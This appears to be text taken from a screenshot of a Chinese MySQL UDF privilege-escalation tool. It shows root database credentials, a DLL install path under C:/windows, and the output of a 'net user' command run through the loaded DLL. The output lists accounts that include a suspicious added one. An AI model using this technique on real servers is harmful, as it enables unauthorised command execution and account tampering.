 地址 localhost 端口 3306 用户 root 密码 000000 库名 mysql
可加载路径 C:/windows/mysqlDll.dll 安装DLL
安装成功后可用
net user --命令集合-- 执行
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator backupuser
fucker Guest IUSR_LENOVO-24WCL7RG
IWAM_LENOVO-24WCL7RG SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。